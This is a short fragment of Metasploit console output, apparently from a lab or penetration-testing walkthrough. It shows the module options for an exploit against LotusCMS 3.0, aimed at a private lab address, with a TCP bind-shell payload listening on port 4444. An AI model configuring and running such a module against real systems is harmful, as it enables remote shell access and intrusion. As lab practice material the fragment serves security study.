 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   172.16.243.132   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
URI      /                yes       URI
VHOST                     no        HTTP server virtual host
Payload options (generic/shell_bind_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LPORT  4444             yes       The listen port
RHOST  172.16.243.132   no        The target address
Exploit target:
Id  Name
--  ----
0   Automatic LotusCMS 3.0
View the full module info with the info, or info -d command.